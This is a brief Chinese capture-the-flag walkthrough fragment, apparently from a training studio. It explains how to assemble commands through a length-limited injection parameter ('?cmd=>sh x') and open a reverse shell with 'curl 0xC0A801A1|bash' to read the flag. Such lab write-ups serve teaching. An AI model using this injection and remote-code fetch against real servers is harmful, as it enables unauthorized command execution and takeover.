 解决方法
步骤一：构造ls -t>g
x:ls –th >g
步骤二：构造一个反弹shell
curl 0xC0A801A1|bash
?cmd=>sh x
?cmd=>sh g
步骤三：反弹回来的shell查看flag
工作室 bilibili
重庆橙子科技